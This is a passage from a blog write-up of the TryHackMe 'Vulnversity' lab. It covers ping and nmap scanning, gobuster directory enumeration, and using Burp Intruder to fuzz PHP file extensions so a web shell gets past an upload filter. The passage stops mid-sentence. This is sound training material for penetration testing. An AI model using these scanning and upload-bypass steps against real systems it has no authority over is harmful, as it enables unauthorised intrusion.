 CTF
CTF
Circling Back
Welcome back to anther post on my Try Hack Me line of blogs!
I realised I missed one of the first steps on the OSCP learning path which is the room: Vulnversity, so I thought I’d circle back and take this one on.
Enumeration/Recon
Let’s start off with a PING (ICMP echo) to see if the box is online!
Ping 10.10.209.152 -c 3

Great we can see ICMP responses (we might not always have a target that responds to ping so it’s important to know this is just one tool in the kit, if you don’t see a ping response don’t give up, try some TCP SYN and TCP Connect scans etc.)

Now let’s throw out an nmap scan, again it’s a good idea to run a top 1000 scan and a full 65535 range scan on targets, also don’t forget UDP (but a full UDP scan is probably overkill, you might want to check common UDP services such as DNS and SNMP etc.)
| nmap -sS -sV -sC -O -A -T4 -p- -oA VulnUniversity -vvv 10.10.209.152 |

We can see here the following:
- SSH
- FTP
- RPC
- SMB
- SQUID PROXY
- APACHE
Now we can see the web service we should check it out both in a browser and with common tools:
Now we get to do some web enumerations. For this we could use a range of tools incuding:
- Dirbuster
- Gobuster
- Burp Content Discovery
| gobuster -u http://10.10.209.152:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt |
For this example, I’ve used a small wordlist but there are loads you can use.

Here we can see the directory /internal/

Now we know there is a file upload let’s try and upload a web shell!
For those new to KALI/Web pwnage there’s a range of shells included in KALI such as the Laudanum shells:


(note you will need to check the shell type, if it’s a reverse shell it will likely need to be customised with your IP address and port number etc.)
You can also find a ton of shells online. Just be careful what you run 😉

We’ve tried a .php extension and it’s not allowed.
We can use a wordlist to check for known file extensions for PHP
| .php
.php3 .php4 .php5 .phtml |
In burp let’s view our HTTP proxy history:

We can now right click and send to intruder!
If we look at positions, you can see the file upload POST request header and data:

We are going to highlight the .php filename string:

And click ADD to input a position, we can see this has wrapped the string .php
Now we are changing one area, so SNIPER is the right attack type, it’s a good idea to look at all the attack types in intruder!
Next we go to the PAYLOADS section:
Now we are going to load our list:

Great stuff (we could clearly have manually entered that as well :D)

Ensure we aren’t encoding payloads and then let’s run the attack!

Now we could look at the output data or for speed check the 